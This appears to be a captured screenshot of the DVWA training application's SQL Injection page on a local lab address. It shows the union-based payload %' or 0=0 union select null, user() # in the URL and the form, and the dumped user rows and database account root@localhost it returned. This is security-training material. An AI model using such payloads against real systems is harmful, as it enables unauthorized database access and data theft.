 192.168.56.102/dvwa/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+user%28%29+%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or 0=0 union select null, us Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection